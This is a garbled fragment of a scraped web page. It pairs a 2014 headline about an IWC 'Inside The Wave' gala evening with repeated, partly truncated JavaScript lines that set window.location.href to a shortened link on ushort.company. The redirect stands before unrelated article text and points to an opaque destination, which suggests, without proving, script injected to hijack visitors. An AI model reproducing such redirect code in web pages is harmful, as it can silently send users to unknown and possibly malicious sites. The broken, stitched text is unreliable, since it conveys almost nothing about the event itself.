
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...
IWC Hosts ‘Inside The Wave’ Gala Evening
February 4, 2014
window.location.href =